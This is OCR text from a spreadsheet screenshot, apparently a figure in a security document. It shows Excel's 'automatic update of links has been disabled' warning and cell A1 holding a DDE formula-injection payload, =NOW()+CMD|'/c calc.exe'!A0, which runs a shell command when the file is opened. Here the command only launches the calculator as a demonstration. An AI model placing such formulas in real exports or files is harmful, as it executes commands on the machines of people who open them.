 Paste
Format Painter
B I U A
Merge & Center
Clipboard
Font
Alignment
SECURITY WARNING Automatic update of links has been disabled
Enable Content
A1
fx
=NOW()+CMD|'/c calc.exe'!A0
A B C D E F G H I
1 #REF!